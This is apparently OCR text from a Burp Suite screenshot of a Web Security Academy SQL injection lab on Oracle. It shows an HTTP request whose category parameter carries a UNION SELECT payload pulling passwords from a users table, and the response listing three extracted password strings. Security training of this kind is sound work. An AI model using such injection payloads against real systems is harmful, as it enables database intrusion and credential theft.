 Send
Cancel
< ▼
> ▼
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+PASSWORD_CPCISI,NULL+from+USERS_XCIFLY--+- HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection
attack, listing the
database contents
on Oracle
LAB Not s
Back to lab home
Back to lab description
Home |
WE LIKE TO
SHOP
' UNION SELECT PASSWORD_CPCISI,NULL
USERS_XCIFLY-- -
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets
Toys & Games
1skhu21y87knnkjemier
kdixwfc91md16spnszfk
nsbsmz2uhgkbk7cie3s7